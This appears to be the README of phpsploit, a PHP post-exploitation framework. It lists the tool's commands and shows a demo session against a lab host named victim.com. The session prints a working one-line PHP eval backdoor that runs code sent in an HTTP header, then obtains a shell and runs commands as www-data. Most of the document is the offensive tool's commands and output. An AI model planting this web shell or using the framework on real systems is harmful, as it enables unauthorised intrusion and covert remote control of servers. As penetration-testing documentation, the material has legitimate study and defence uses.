 phpsploit
# Stealth post-exploitation framework
The stake that sticks up gets hammered down...
Core Commands
=============
    Command        Description
    -------        -----------
    alias          Define command aliases
    backlog        Show last command's output with $EDITOR
    bind           attach a command to prompt
    clear          Clear the terminal screen
    corectl        Advanced core debugging utils
    env            Environment variables handler
    exit           Quit current shell interface
    exploit        Spawn a shell from target server
    help           Show commands help
    history        Command line history
    lrun           Execute client-side shell command
    rtfm           Read the fine manual
    session        phpsploit session handler
    set            View and edit settings
    source         Execute a phpsploit script file
phpsploit > set TARGET victim.com
phpsploit > exploit
[*] Current backdoor is: <?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
[*] Sending payload to http://victim.com:80/ ...
[*] Shell obtained by PHP (192.168.56.1 -> 192.168.56.101:80)
Connected to Linux server (victim.com)
running PHP 5.2.4-2ubuntu5.10 on Apache/2.2.8 (Ubuntu) DAV/2
phpsploit(victim.com) > ls
Listing: /var/www
=================
Mode        Owner     Group     Size  Last Modified                   Name
----        -----     -----     ----  -------------                   ----
drwxr-xr-x  www-data  www-data  4K    Fri Nov 25 16:58:30 -0500 2016  .
drwxr-xr-x  root      root      4K    Sun May 20 17:30:19 -0400 2012  ..
drwxrwxrwt  root      root      4K    Sun May 20 15:30:29 -0400 2012  dav
drwxr-xr-x  www-data  www-data  4K    Fri Nov 25 16:04:03 -0500 2016  dvwa
-rw-r--r--  www-data  www-data  978   Fri Nov 25 16:03:09 -0500 2016  index.php
drwxr-xr-x  www-data  www-data  4K    Mon May 14 01:43:54 -0400 2012  mutillidae
drwxr-xr-x  www-data  www-data  4K    Mon May 14 01:36:40 -0400 2012  phpMyAdmin
-rw-r--r--  www-data  www-data  36    Fri Apr 16 02:12:44 -0400 2010  phpinfo.php
drwxr-xr-x  www-data  www-data  4K    Mon May 14 01:50:38 -0400 2012  test
drwxrwxr-x  www-data  www-data  20K   Fri Nov 25 16:06:34 -0500 2016  tikiwiki
drwxrwxr-x  www-data  www-data  20K   Fri Apr 16 02:17:47 -0400 2010  tikiwiki-old
drwxr-xr-x  www-data  www-data  4K    Fri Apr 16 15:27:58 -0400 2010  twiki
phpsploit(victim.com) > whoami
www-data
phpsploit(victim.com) >
phpsploit(victim.com) >